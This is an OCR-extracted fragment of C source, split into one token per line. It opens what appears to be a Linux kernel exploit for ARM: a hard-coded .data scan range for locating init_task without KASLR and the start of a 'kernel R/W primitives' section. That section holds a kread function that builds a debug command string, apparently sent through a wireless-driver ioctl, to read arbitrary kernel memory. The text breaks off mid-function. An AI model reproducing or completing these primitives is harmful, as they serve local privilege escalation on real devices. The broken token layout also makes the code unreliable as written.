
/* kernel .data scan range for 
init_task (ARM, no KASLR) */
#
define
 DATA_SCAN_START  0xC0800000
#
define
 DATA_SCAN_END    0xC1000000
static
int
 sockfd 
=
-
1
;
static
int
 nioctls 
=
0
;
static
char
 ifname
[
IFNAMSIZ
]
;
/* ---- kernel R/W primitives ---- */
static
int
kread
(
unsigned
long
 addr
,
void
*
out
,
int
 ndw
)
{
struct
 iwreq wrq
;
char
 buf
[
256
]
;
if
(
ndw 
>
32
)
 ndw 
=
32
;
snprintf
(
buf
,
sizeof
(
buf
)
,
"dw,%lx,%x"
,
 addr
,
 ndw
)
;